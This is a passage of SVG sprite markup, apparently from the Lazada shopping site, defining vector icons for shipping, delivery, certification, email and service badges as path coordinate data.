            <path d="M844.8 682.666667c-17.066667 179.2-256 110.933333-256 110.933333l17.066667-51.2 51.2 8.533333c102.4 8.533333 93.866667-85.333333 93.866666-85.333333v-256c0-93.866667-93.866667-110.933333-256-51.2l42.666667 8.533333c0 8.533333-17.066667 25.6-34.133333 51.2h221.866666v42.666667H597.333333v59.733333h128v42.666667H597.333333v93.866667l51.2-25.6-8.533333-25.6 59.733333-17.066667 51.2 119.466667-76.8 25.6-17.066666-42.666667c-34.133333 25.6-93.866667 59.733333-213.333334 51.2-128 0-93.866667-136.533333-93.866666-136.533333h85.333333c0 17.066667-8.533333 51.2 0 68.266666 17.066667 8.533333 34.133333 8.533333 51.2 8.533334h8.533333V580.266667H366.933333v-51.2h128v-51.2h-34.133333c-34.133333 25.6-59.733333 51.2-59.733333 51.2l-34.133334-34.133334c25.6-25.6 51.2-68.266667 68.266667-102.4-8.533333 8.533333-25.6 17.066667-42.666667 17.066667-8.533333 17.066667-25.6 42.666667-42.666666 59.733333l-59.733334-34.133333C349.866667 375.466667 384 256 384 256l93.866667 25.6s-8.533333 17.066667-25.6 42.666667c366.933333-102.4 384 59.733333 384 59.733333s25.6 119.466667 8.533333 298.666667z" fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_certified" viewBox="0 0 1024 1024">
            <path d="M512 0c282.766222 0 512 229.233778 512 512s-229.233778 512-512 512S0 794.766222 0 512 229.233778 0 512 0z m255.914667 318.577778l-25.315556-0.455111c-0.568889 0-57.429333-1.251556-116.053333-25.514667-60.188444-24.917333-98.986667-53.475556-99.271111-53.76L511.914667 227.555556l-15.189334 11.292444c-0.369778 0.284444-39.139556 28.842667-99.271111 53.76-58.624 24.291556-115.484444 25.514667-116.024889 25.514667L256 318.577778v263.082666C256 713.671111 422.456889 853.333333 512 853.333333c89.543111 0 256-139.633778 256-271.701333l-0.085333-263.082667zM487.736889 682.666667L341.333333 565.646222l44.999111-49.692444 93.866667 74.979555L658.460444 398.222222 711.111111 441.088 487.708444 682.666667z" fill="#06A97F"></path>
        </symbol>
        <symbol id="lazadaicon_liveUp" viewBox="0 0 1024 1024">
            <path d="M349.866667 72.533333h324.266666c153.6 0 277.333333 123.733333 277.333334 277.333334v320c0 153.6-123.733333 277.333333-277.333334 277.333333H349.866667c-153.6 0-277.333333-123.733333-277.333334-277.333333V349.866667c0-153.6 123.733333-277.333333 277.333334-277.333334" fill="#38C0C6"></path>
            <path d="M755.2 422.4l-89.6-89.6c-8.533333-8.533333-17.066667-12.8-29.866667-12.8-8.533333 0-21.333333 4.266667-29.866666 12.8l-89.6 89.6c-17.066667 17.066667-17.066667 42.666667 0 55.466667 17.066667 17.066667 42.666667 17.066667 55.466666 0l21.333334-21.333334v89.6c0 64-34.133333 93.866667-85.333334 93.866667s-85.333333-34.133333-85.333333-98.133333c0-25.6-21.333333-42.666667-42.666667-42.666667-25.6 0-42.666667 17.066667-42.666666 42.666667v4.266666c0 115.2 64 174.933333 170.666666 174.933334s174.933333-59.733333 174.933334-179.2v-85.333334l21.333333 21.333334c17.066667 17.066667 42.666667 17.066667 55.466667 0 12.8-12.8 12.8-38.4-4.266667-55.466667m-379.733333-8.533333c25.6 0 51.2-21.333333 51.2-46.933334 0-25.6-21.333333-46.933333-51.2-46.933333s-51.2 17.066667-51.2 46.933333c0 25.6 25.6 46.933333 51.2 46.933334" fill="#FFCD05"></path>
        </symbol>
        <symbol id="lazadaicon_fulfilledbyLazada" viewBox="0 0 1024 1024">
            <path d="M911.829333 510.762667c0-221.866667-179.2-401.066667-401.066666-401.066667s-401.066667 179.2-401.066667 401.066667 179.2 401.066667 401.066667 401.066666 401.066667-179.2 401.066666-401.066666m-42.666666 0c0 196.266667-157.866667 354.133333-354.133334 354.133333s-358.4-157.866667-358.4-354.133333 157.866667-354.133333 354.133334-354.133334 358.4 157.866667 358.4 354.133334" fill="#00374C"></path>
            <path d="M463.829333 369.962667h196.266667v-64h-196.266667v64z m-102.4 349.866666h72.533334v-132.266666h-72.533334v132.266666z" fill="#F07025"></path>
            <path d="M438.229333 493.696v-187.733333h-76.8v251.733333h200.533334v-64z" fill="#00374C"></path>
        </symbol>
        <symbol id="lazadaicon_economy" viewBox="0 0 1024 1024">
            <path d="M989.866667 529.066667c-132.266667-256-256-273.066667-294.4-273.066667H238.933333c-12.8 0-21.333333 8.533333-21.333333 21.333333v174.933334h42.666667V298.666667h439.466666c4.266667 0 98.133333-4.266667 213.333334 170.666666h-153.6c-34.133333 0-34.133333-29.866667-34.133334-38.4V358.4c0-12.8-8.533333-21.333333-21.333333-21.333333s-21.333333 8.533333-21.333333 21.333333v72.533333c0 29.866667 21.333333 76.8 76.8 76.8h174.933333c4.266667 12.8 12.8 21.333333 21.333333 38.4V640c0 12.8-12.8 25.6-25.6 25.6h-25.6c-8.533333-42.666667-42.666667-68.266667-85.333333-68.266667s-76.8 29.866667-85.333333 68.266667h-238.933334c-8.533333-42.666667-46.933333-68.266667-85.333333-68.266667-42.666667 0-76.8 29.866667-85.333333 68.266667h-38.4c-12.8 0-25.6-12.8-25.6-25.6v-34.133333h34.133333c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H179.2c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h38.4v34.133333c0 38.4 29.866667 68.266667 68.266667 68.266667h29.866666c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666H725.333333c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666h25.6c38.4 0 68.266667-29.866667 64-68.266667v-98.133333c8.533333-4.266667 8.533333-8.533333 4.266667-12.8m-174.933334 209.066666c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-413.866666 0c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-337.066667-251.733333c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h273.066667c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H64z">
            </path>
        </symbol>
        <symbol id="lazadaicon_standard" viewBox="0 0 1024 1024">
            <path d="M601.6 268.8h-68.266667V196.266667h68.266667v72.533333z m332.8 529.066667V128H234.666667c-8.533333 0-12.8 4.266667-21.333334 8.533333-8.533333 8.533333-8.533333 25.6 4.266667 34.133334l230.4 200.533333-162.133333 166.4L170.666667 435.2c-8.533333-8.533333-25.6-8.533333-34.133334 4.266667-8.533333 8.533333-8.533333 25.6 4.266667 34.133333l68.266667 59.733333v273.066667H426.666667l17.066666 34.133333c0 4.266667 12.8 25.6 34.133334 34.133334 4.266667 0 8.533333 4.266667 17.066666 4.266666s17.066667-4.266667 29.866667-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066667 12.8 4.266667 4.266667 8.533333 4.266667 17.066666 4.266667s21.333333-4.266667 34.133334-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066666 12.8 4.266667 0 8.533333 4.266667 17.066667 4.266667s21.333333-4.266667 34.133333-8.533334l17.066667-12.8c4.266667 4.266667 8.533333 4.266667 17.066667 8.533334 4.266667 0 8.533333 4.266667 12.8 4.266666 8.533333 0 17.066667-4.266667 29.866666-8.533333 8.533333-4.266667 12.8-17.066667 4.266667-25.6-4.266667-8.533333-17.066667-12.8-29.866667-4.266667l-4.266666 4.266667c-4.266667 0-4.266667-4.266667-4.266667-8.533333l-51.2-106.666667c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l42.666667 93.866666-17.066667 8.533334c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-8.533333-8.533333l-38.4-85.333333c-8.533333-34.133333-21.333333-38.4-29.866667-34.133334-8.533333 4.266667-17.066667 17.066667-12.8 25.6l29.866667 68.266667-12.8 8.533333c-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667-4.266667-8.533333-4.266667-8.533333-8.533333l-21.333334-55.466667c-4.266667-8.533333-17.066667-17.066667-29.866666-12.8-8.533333 4.266667-17.066667 17.066667-12.8 25.6l17.066666 38.4-12.8 4.266667c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-4.266666-4.266666l-38.4-81.066667v-4.266667l-72.533334-157.866666-29.866666 29.866666 64 145.066667H256v-179.2l17.066667 17.066667c4.266667 4.266667 8.533333 4.266667 17.066666 4.266666 4.266667 0 12.8-4.266667 17.066667-4.266666l196.266667-200.533334c8.533333-8.533333 4.266667-25.6-4.266667-34.133333L294.4 179.2h187.733333V298.666667h162.133334V179.2h243.2v584.533333h-106.666667l-68.266667-140.8 55.466667 17.066667c4.266667 0 29.866667 4.266667 55.466667-8.533333 8.533333-4.266667 25.6-21.333333 29.866666-46.933334v-4.266666c4.266667-8.533333-4.266667-17.066667-8.533333-21.333334l-196.266667-102.4h-4.266666-4.266667l-110.933333-17.066666-34.133334 29.866666 136.533334 21.333334 179.2 93.866666c-4.266667 4.266667-4.266667 12.8-8.533334 17.066667-4.266667 4.266667-17.066667 4.266667-21.333333 4.266667l-89.6-25.6-8.533333-21.333334c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l25.6 46.933333 68.266666 140.8 21.333334 34.133334h174.933333z">
            </path>
        </symbol>
        <symbol id="lazadaicon_expressDelivery" viewBox="0 0 1401 1024">
            <path d="M877.714286 0l-508.819876 203.52795-184.447205-69.962733c-12.720497-6.360248-25.440994 0-31.801242 6.360249s-12.720497 25.440994-12.720497 31.801242c0 12.720497 12.720497 19.080745 19.080745 25.440994l178.086957 63.602484v279.850932L248.049689 508.819876c-19.080745-6.360248-38.161491 0-44.521739 19.080745-6.360248 19.080745 0 38.161491 19.080746 44.521739l114.484472 44.521739v178.086957l559.701863 228.968944 496.099379-260.770186V190.807453l-515.180124-190.807453z m0 69.962733l407.0559 146.285714-146.285714 76.322982L731.428571 127.204969l146.285715-57.242236z m19.080745 349.813665L464.298137 235.329193 636.024845 165.36646l413.416149 171.726708-152.645963 82.68323z m432.496894 292.571428l-394.335403 209.888199v-445.217391l171.726708-89.043479v159.006211l69.962733-38.16149V356.173913L1335.652174 273.490683v438.857143z m-1081.242236-25.440994c19.080745 6.360248 25.440994 25.440994 19.080746 44.521739-6.360248 19.080745-25.440994 25.440994-44.521739 19.080746l-63.602485-25.440994c-19.080745-6.360248-25.440994-25.440994-19.080745-44.521739 6.360248-19.080745 25.440994-25.440994 44.521739-19.080745l63.602484 25.440993z m0-330.732919c0 12.720497-6.360248 19.080745-12.720496 25.440994-6.360248 6.360248-19.080745 6.360248-31.801243 6.360248l-178.086956-63.602484C12.720497 318.012422 0 305.291925 0 298.931677c0-12.720497 0-25.440994 12.720497-31.801242s19.080745-12.720497 31.801242-6.360249l178.086957 63.602485c19.080745 6.360248 25.440994 19.080745 25.440993 31.801242z m604.223603 120.844721v445.217391l-445.217391-178.086957V292.571429l445.217391 184.447205z">
            </path>
        </symbol>
        <symbol id="lazadaicon_shipping" viewBox="0 0 1024 1024">
            <path d="M576 819.2h-341.333333l8.533333-34.133333h307.2l170.666667-588.8h34.133333l-179.2 622.933333zM332.8 196.266667h341.333333l-157.866666 541.866666h-341.333334L332.8 196.266667z m516.266667-51.2H174.933333c-34.133333 0-64 29.866667-64 68.266666v102.4c0 38.4 29.866667 68.266667 64 68.266667h8.533334l12.8-51.2h-21.333334c-8.533333 0-17.066667-8.533333-17.066666-17.066667V213.333333c0-8.533333 8.533333-17.066667 17.066666-17.066666h106.666667l-170.666667 588.8h85.333334l-25.6 85.333333h443.733333L810.666667 196.266667h42.666666c8.533333 0 17.066667 8.533333 17.066667 17.066666v102.4c0 8.533333-8.533333 17.066667-17.066667 17.066667h-42.666666L797.866667 384h51.2c34.133333 0 64-29.866667 64-68.266667V213.333333c0-38.4-29.866667-68.266667-64-68.266666zM362.666667 588.8l8.533333-29.866667h-4.266667c-25.6-4.266667-46.933333-17.066667-59.733333-34.133333-4.266667-4.266667-4.266667-8.533333-4.266667-12.8l42.666667-12.8c4.266667 4.266667 17.066667 12.8 38.4 12.8h4.266667l21.333333-64h-4.266667c-25.6-4.266667-42.666667-12.8-55.466666-21.333333 0 0-4.266667 0-4.266667-4.266667 0 0 0-4.266667-4.266667-4.266667-12.8-4.266667-17.066667-21.333333-12.8-34.133333 12.8-42.666667 68.266667-59.733333 110.933334-64h4.266666l8.533334-29.866667h38.4l-8.533334 29.866667h4.266667c29.866667 4.266667 55.466667 17.066667 64 34.133333 4.266667 4.266667 4.266667 8.533333 4.266667 12.8l-38.4 12.8c-4.266667-4.266667-21.333333-12.8-42.666667-17.066666H469.333333l-21.333333 64h4.266667c34.133333 4.266667 55.466667 17.066667 59.733333 21.333333l4.266667 4.266667v4.266666c8.533333 12.8 12.8 25.6 8.533333 42.666667-12.8 38.4-68.266667 59.733333-115.2 64h-4.266667l-8.533333 25.6h-34.133333z m59.733333-221.866667c-34.133333 4.266667-51.2 17.066667-55.466667 29.866667 0 8.533333 17.066667 17.066667 42.666667 21.333333h4.266667l12.8-55.466666-4.266667 4.266666z m0 149.333334h4.266667c34.133333-4.266667 59.733333-21.333333 59.733333-34.133334 0-8.533333-21.333333-17.066667-46.933333-21.333333h-4.266667l-12.8 55.466667z">
            </path>
        </symbol>
        <symbol id="lazadaicon_noshipping" viewBox="0 0 1024 1024">
            <path d="M430.933333 401.066667c-25.6-4.266667-42.666667-12.8-42.666666-21.333334 4.266667-8.533333 21.333333-25.6 55.466666-29.866666h4.266667l-17.066667 51.2z m59.733334-55.466667c21.333333 0 34.133333 8.533333 42.666666 12.8l29.866667-25.6c-12.8-17.066667-29.866667-25.6-55.466667-29.866667h-4.266666l8.533333-29.866666h-42.666667l-8.533333 29.866666h-4.266667c-42.666667 4.266667-98.133333 25.6-110.933333 64-4.266667 12.8 0 29.866667 8.533333 42.666667 0 0 0 4.266667 4.266667 4.266667 0 0 4.266667 0 4.266667 4.266666 8.533333 8.533333 29.866667 12.8 55.466666 21.333334h4.266667l-8.533333 21.333333 59.733333-51.2 17.066667-64z m-170.666667 153.6c0 4.266667 4.266667 8.533333 4.266667 12.8 4.266667 4.266667 12.8 8.533333 17.066666 12.8l34.133334-29.866667c-8.533333 0-12.8-4.266667-12.8-4.266666l-42.666667 8.533333z m89.6 221.866667l-55.466667 51.2h217.6l76.8-260.266667-68.266666 59.733333-42.666667 149.333334h-128zM192 366.933333h8.533333L213.333333 315.733333h-21.333333c-8.533333 0-17.066667-4.266667-17.066667-17.066666V196.266667c0-8.533333 8.533333-17.066667 17.066667-17.066667H298.666667L149.333333 695.466667l68.266667-59.733334L349.866667 179.2h345.6L682.666667 226.133333 793.6 128H192C157.866667 128 128 157.866667 128 196.266667V298.666667c0 38.4 29.866667 68.266667 64 68.266666M891.733333 298.666667c0 8.533333-8.533333 17.066667-17.066666 17.066666h-4.266667l-46.933333 42.666667-4.266667 8.533333h55.466667c34.133333 0 64-29.866667 64-68.266666V256l-46.933334 42.666667zM597.333333 806.4H315.733333l-55.466666 51.2h375.466666l128-443.733333-68.266666 55.466666-98.133334 337.066667z m285.866667-674.133333L128 793.6l38.4 42.666667L921.6 174.933333l-38.4-42.666666z">
            </path>
        </symbol>
        <symbol id="lazadaicon_oversea" viewBox="0 0 1024 1024">
            <path d="M985.6 337.066667c-4.266667 12.8-12.8 29.866667-34.133333 38.4l-320 132.266666s-29.866667 8.533333-55.466667 8.533334c-21.333333 0-38.4-8.533333-51.2-17.066667L443.733333 426.666667c-4.266667-4.266667-4.266667-8.533333-4.266666-17.066667s4.266667-12.8 8.533333-17.066667c4.266667 0 17.066667-12.8 42.666667-12.8 8.533333 0 17.066667 0 29.866666 4.266667l42.666667 12.8h12.8c8.533333 0 17.066667-4.266667 29.866667-8.533333l12.8-4.266667-81.066667-68.266667c-4.266667-4.266667-8.533333-12.8-4.266667-21.333333 0-8.533333 4.266667-12.8 12.8-17.066667 4.266667 0 21.333333-8.533333 46.933334-8.533333 17.066667 0 34.133333 4.266667 55.466666 8.533333 42.666667 17.066667 106.666667 42.666667 128 42.666667l102.4-42.666667c4.266667 0 25.6-8.533333 55.466667-8.533333 21.333333 0 38.4 8.533333 51.2 21.333333l4.266667 4.266667c-12.8 0 0 21.333333-4.266667 42.666667z m-42.666667-17.066667c-4.266667-4.266667-12.8-8.533333-17.066666-8.533333-17.066667 0-34.133333 8.533333-34.133334 8.533333l-106.666666 46.933333H768c-34.133333 0-128-34.133333-140.8-46.933333-8.533333-4.266667-17.066667-8.533333-25.6-8.533333l68.266667 59.733333c4.266667 4.266667 8.533333 12.8 4.266666 21.333333 0 8.533333-4.266667 12.8-12.8 17.066667l-51.2 21.333333c-12.8 8.533333-29.866667 8.533333-42.666666 8.533334s-25.6-4.266667-25.6-4.266667l-34.133334-8.533333 46.933334 42.666666c4.266667 8.533333 17.066667 8.533333 25.6 8.533334 17.066667 0 42.666667-8.533333 42.666666-8.533334L938.666667 332.8c4.266667-4.266667 12.8-8.533333 12.8-8.533333-4.266667 0-8.533333-4.266667-8.533334-4.266667z m-268.8-68.266667c-51.2-38.4-110.933333-59.733333-179.2-59.733333-166.4 0-298.666667 136.533333-298.666666 302.933333 0 34.133333 4.266667 68.266667 17.066666 102.4 55.466667-12.8 128-38.4 234.666667-81.066666 8.533333-4.266667 21.333333 0 29.866667 12.8 4.266667 8.533333 0 21.333333-12.8 29.866666-98.133333 38.4-174.933333 64-230.4 81.066667 51.2 98.133333 149.333333 166.4 264.533333 166.4 166.4 0 298.666667-136.533333 298.666667-302.933333v-4.266667l42.666666-17.066667v21.333334c0 192-153.6 345.6-337.066666 345.6-136.533333 0-251.733333-81.066667-307.2-196.266667-29.866667 8.533333-55.466667 8.533333-76.8 8.533333-42.666667 0-55.466667-12.8-68.266667-25.6-29.866667-42.666667 25.6-102.4 34.133333-115.2 4.266667-8.533333 21.333333-8.533333 29.866667 0 8.533333 8.533333 8.533333 21.333333 0 29.866667-17.066667 21.333333-34.133333 55.466667-29.866667 59.733333 0 0 12.8 17.066667 89.6 0-8.533333-34.133333-17.066667-72.533333-17.066666-110.933333 0-192 149.333333-345.6 337.066666-345.6 110.933333 0 204.8 51.2 268.8 136.533333-17.066667-12.8-55.466667-25.6-89.6-38.4z">
            </path>
        </symbol>
        <symbol id="lazadaicon_email" viewBox="0 0 1024 1024">
            <path d="M840.533333 776.533333H307.2c-17.066667 0-34.133333-8.533333-42.666667-21.333333-12.8-12.8-12.8-29.866667-12.8-46.933333l72.533334-358.4c8.533333-25.6 38.4-51.2 68.266666-51.2h533.333334c17.066667 0 34.133333 8.533333 42.666666 21.333333 8.533333 12.8 12.8 29.866667 12.8 42.666667l-72.533333 358.4c-8.533333 29.866667-38.4 55.466667-68.266667 55.466666zM307.2 716.8h533.333333c4.266667 0 8.533333-4.266667 8.533334-8.533333l72.533333-354.133334H392.533333c-4.266667 0-8.533333 4.266667-12.8 8.533334l-72.533333 354.133333z">
            </path>
            <path d="M610.133333 610.133333c-17.066667 0-34.133333-8.533333-46.933333-21.333333l-200.533333-213.333333 42.666666-38.4 200.533334 213.333333c4.266667 4.266667 8.533333 4.266667 8.533333 0l294.4-217.6 34.133333 46.933333-294.4 217.6c-12.8 8.533333-25.6 12.8-38.4 12.8z m-465.066666-256h132.266666v55.466667H145.066667V354.133333zM42.666667 486.4h204.8v55.466667H42.666667v-55.466667z m72.533333 119.466667H213.333333v55.466666H115.2v-55.466666z">
            </path>
        </symbol>
        <symbol id="lazadaicon_smallPrompt" viewBox="0 0 1024 1024">
            <path d="M512 841.589844c181.27441433 0 329.589844-148.31542969 329.589844-329.589844s-148.31542969-329.589844-329.589844-329.589844-329.589844 148.31542969-329.589844 329.589844 148.31542969 329.589844 329.589844 329.589844z" fill="#FF9800"></path>
            <path d="M538.36718725 327.42968775v128.54003907c0 13.18359399 0 26.36718725-3.29589793 39.55078125 0 13.18359399-3.29589869 26.36718725-6.59179739 42.84667918h-39.55078125c-3.29589869-16.47949193-3.29589869-29.66308594-6.59179662-42.84667918 0-13.18359399-3.29589869-26.36718725-3.29589869-39.55078125v-128.54003907h59.32617188z m-62.6220698 299.92675731c0-3.29589869 0-9.8876953 3.29589792-13.18359324 3.29589869-3.29589869 3.29589869-6.59179662 6.59179738-9.88769532 3.29589869-3.29589869 6.59179662-6.59179662 9.88769532-6.59179737 3.29589869-3.29589869 9.8876953-3.29589869 13.18359324-3.29589794 3.29589869 0 9.8876953 0 13.18359399 3.29589794 3.29589869 3.29589869 6.59179662 3.29589869 9.88769535 6.59179737 3.29589869 3.29589869 6.59179662 6.59179662 6.5917966 9.88769532 3.29589869 3.29589869 3.29589869 9.8876953 3.29589869 13.18359324 0 3.29589869 0 9.8876953-3.29589869 13.183594s-3.29589869 6.59179662-6.59179663 9.88769532c-3.29589869 3.29589869-6.59179662 6.59179662-9.8876953 6.59179662-3.29589869 3.29589869-9.8876953 3.29589869-13.18359401 3.29589869-3.29589869 0-9.8876953 0-13.18359324-3.29589869-3.29589869-3.29589869-6.59179662-3.29589869-9.88769532-6.59179662-3.29589869-3.29589869-6.59179662-6.59179662-6.59179738-9.88769532s-3.29589869-9.8876953-3.29589792-13.183594z" fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_largePrompt" viewBox="0 0 1024 1024">
            <path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z" fill="#FF9800"></path>
            <path d="M546.133333 273.066667v166.4c0 17.066667 0 34.133333-4.266666 51.2 0 17.066667-4.266667 34.133333-8.533334 55.466666h-51.2c-4.266667-21.333333-4.266667-38.4-8.533333-55.466666 0-17.066667-4.266667-34.133333-4.266667-51.2v-166.4h76.8z m-81.066666 388.266666c0-4.266667 0-12.8 4.266666-17.066666 4.266667-4.266667 4.266667-8.533333 8.533334-12.8 4.266667-4.266667 8.533333-8.533333 12.8-8.533334 4.266667-4.266667 12.8-4.266667 17.066666-4.266666 4.266667 0 12.8 0 17.066667 4.266666 4.266667 4.266667 8.533333 4.266667 12.8 8.533334 4.266667 4.266667 8.533333 8.533333 8.533333 12.8 4.266667 4.266667 4.266667 12.8 4.266667 17.066666 0 4.266667 0 12.8-4.266667 17.066667s-4.266667 8.533333-8.533333 12.8c-4.266667 4.266667-8.533333 8.533333-12.8 8.533333-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667 0-12.8 0-17.066666-4.266667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333-4.266667-4.266667-8.533333-8.533333-8.533334-12.8s-4.266667-12.8-4.266666-17.066667z" fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_gojek" viewBox="0 0 1024 1024">
            <path d="M799.511273 727.831273a130.094545 130.094545 0 0 0-52.922182 8.797091c-16.896-33.605818-31.418182-64.093091-28.346182-63.906909l34.071273 1.396363s4.608-42.356364 2.839273-65.675636c-1.722182-23.458909-9.867636-23.877818-9.867637-23.877818l-30.533818 9.681454c-36.026182 12.194909-41.425455 9.169455-41.425455 9.169455s0.465455-36.165818-6.376727-36.445091c-6.795636-0.279273-40.122182-8.750545-40.122182-8.750546-2.792727-5.492364-25.227636-17.408-36.910545-26.158545-13.079273-14.941091-58.647273-48.081455-91.601455-71.168a59.531636 59.531636 0 0 0 75.636364-54.784 59.624727 59.624727 0 0 0-56.785455-62.184727 59.485091 59.485091 0 0 0-61.905454 57.064727c-0.651636 14.242909 3.816727 27.508364 11.682909 38.167273a340.48 340.48 0 0 1-4.514909-3.025455c-7.912727-7.214545-17.035636 2.280727-17.035636 2.280727s-76.194909 151.831273-80.709819 161.233455c-4.514909 9.402182 13.777455 29.463273 13.777455 29.463273l-103.982546 2.327272c-17.826909 0.605091-31.278545 60.462545-31.278545 60.462546-68.887273 12.101818-109.474909 96.861091-109.474909 96.861091l17.221818 13.079272-1.256727 28.765091-31.371637-1.349818c-11.403636 11.822545-0.791273 19.176727-0.791272 19.176727l31.325091 1.396364v0.512l-0.186182 4.980364h0.139636a134.330182 134.330182 0 0 0 128.186182 134.516363 134.190545 134.190545 0 0 0 139.264-123.112727c14.475636-0.139636 80.477091-0.605091 122.833455 0 47.802182 0.698182 59.904-27.601455 59.904-27.601454l4.282181-100.072728s30.068364 1.396364 44.032-4.933818c13.870545-6.237091 34.536727-39.610182 34.536728-39.610182l33.885091 59.298909a131.397818 131.397818 0 0 0-52.64291 99.746909 131.258182 131.258182 0 0 0 125.160728 137.076364 131.118545 131.118545 0 0 0 136.424727-125.765818 131.258182 131.258182 0 0 0-125.160727-136.983273zM330.193455 776.471273c21.643636 13.963636 36.770909 37.096727 39.889454 63.767272l-40.029091-1.722181a50.455273 50.455273 0 0 0-16.756363-23.086546l16.896-38.958545z m-43.566546-13.963637c4.189091 0.139636 8.145455 0.744727 12.101818 1.536l-12.427636 41.053091-1.489455-0.093091c-20.48-0.884364-39.517091 10.705455-48.034909 29.416728l-40.029091-1.722182a88.064 88.064 0 0 1 89.879273-70.237091v0.046545z m-7.633454 176.686546a88.203636 88.203636 0 0 1-84.154182-87.365818l37.329454 1.582545c-1.256727 27.927273 20.340364 51.572364 48.221091 52.875636 27.927273 1.210182 51.386182-20.48 52.596364-48.453818l37.282909 1.629091a88.110545 88.110545 0 0 1-91.229091 79.732364z m365.847272-338.292364c-80.430545-6.283636-150.202182 27.741091-150.202182 27.741091s-2.373818 3.258182-4.794181-0.186182c-14.010182-20.014545-15.546182-35.048727-15.546182-35.048727l33.512727-78.196364c25.832727 32.768 137.774545 67.863273 137.774546 67.863273l-0.791273 17.826909h0.046545z m146.571637 344.762182a88.436364 88.436364 0 0 1-84.340364-92.299636 88.389818 88.389818 0 0 1 29.789091-62.510546l20.154182 35.188364a46.778182 46.778182 0 0 0 30.673454 79.965091 46.638545 46.638545 0 0 0 34.304-80.244364 46.685091 46.685091 0 0 0-36.072727-13.032727c-4.701091-8.890182-12.055273-22.993455-20.340364-39.005091a88.064 88.064 0 0 1 117.713455 87.226182 88.389818 88.389818 0 0 1-91.880727 84.712727z m-270.196364-18.106182v-3.630545l132.654545 0.093091 3.49091 3.723636-136.145455-0.186182zM470.109091 964.421818v-3.677091l204.660364 0.139637 4.282181 3.816727L470.109091 964.421818z m85.643636-72.750545v-5.352728h91.229091l1.070546 3.909819-92.346182 1.396363zM234.496 163.188364c-21.922909 13.451636-41.425455-23.365818-31.511273-30.161455 332.148364-224.535273 603.648-2.699636 605.463273 16.430546 1.861818 19.176727-27.136 26.065455-27.136 26.065454-266.24-208.523636-524.986182-25.832727-546.816-12.334545z m62.370909 83.549091c-16.709818 10.845091-30.301091-18.757818-22.714182-24.203637 253.300364-180.177455 460.241455-2.187636 461.730909 13.172364 1.396364 15.406545-22.062545 20.945455-22.062545 20.945454-202.938182-167.377455-400.290909-20.759273-417.000727-9.914181zM368.733091 321.629091c-11.031273 7.819636-20.852364-15.313455-15.825455-19.176727 166.865455-129.722182 303.290182-1.582545 304.221091 9.495272 0.930909 11.077818-13.684364 16.896-13.684363 16.896-133.725091-120.552727-263.726545-14.987636-274.711273-7.168V321.629091z">
            </path>
        </symbol>
        <symbol id="lazadaicon_service" viewBox="0 0 1024 1024">
            <path d="M791.236118 531.80270466A78.30034946 78.30034946 0 0 0 785.77330297 517.91804997a61.45666943 61.45666943 0 0 0-30.38690869-29.02120529 20.03032178 20.03032178 0 0 0-8.19422255-3.30045065l-46.32012027-7.2837541a20.03032178 20.03032178 0 0 0-22.76172928 16.38844581l-36.76019288 219.99211563a19.80270466 19.80270466 0 0 0 16.27463616 22.76173001l42.79205178 6.94232733a17.41272317 17.41272317 0 0 0 3.41425958 0h5.34900611a60.7738181 60.7738181 0 0 0 41.54015658-17.75414919 79.66605358 79.66605358 0 0 0 9.78754377-11.38086501 79.66605358 79.66605358 0 0 0 8.9908828 0.79666097 77.73130633 77.73130633 0 0 0 26.6312238-4.77996369l-5.121389 30.1592923a83.30793026 83.30793026 0 0 1-35.96353262 51.10008252c-31.75261281 23.67219847-94.11975141 46.66154558-214.52930132 36.64638469a56.90432358 56.90432358 0 0 0-44.27156411-32.20784776c-29.47643951-4.89377188-56.90432358 9.78754378-60.43239133 33.00450801s16.95748823 45.52345929 46.43392773 50.7586572A58.2700277 58.2700277 0 0 0 530.84193207 869.58677086c22.76172928 2.16236438 44.61299011 3.18664247 65.09854685 3.18664248 80.69033094 0 142.60223533-16.27463689 184.82524325-48.59629284a120.86478413 120.86478413 0 0 0 49.84818803-76.59322005l17.98176632-108.23202392 3.18664246-18.66461766a77.95892343 77.95892343 0 0 0-60.54620098-88.88455421z m20.94079094 82.28365219l-5.23519719 31.41118677a38.125897 38.125897 0 0 1-30.72833545 30.61452652l17.07129715-101.74493154a38.01208808 38.01208808 0 0 1 18.89223549 39.71921825zM723.17854652 698.87379943a20.03032178 20.03032178 0 0 1-16.04701904 6.48709312l-22.76172929-3.86949381 30.27309978-180.95575016 22.76173 3.64187668a20.3717478 20.3717478 0 0 1 13.08799443 11.380865 48.82390995 48.82390995 0 0 1 3.8694938 30.04548266l-17.64034029 105.72823352A49.05152707 49.05152707 0 0 1 723.17854652 698.87379943zM285.58429604 491.28682617A19.91651357 19.91651357 0 0 0 262.25352361 475.80885026l-45.52345929 8.99088279a20.14413068 20.14413068 0 0 0-8.08041363 3.64187669 61.34286124 61.34286124 0 0 0-29.81786626 30.15929157A88.42931928 88.42931928 0 0 0 173.2551612 573.68428727l21.73745121 104.93157327c7.85279651 37.67066206 36.6463847 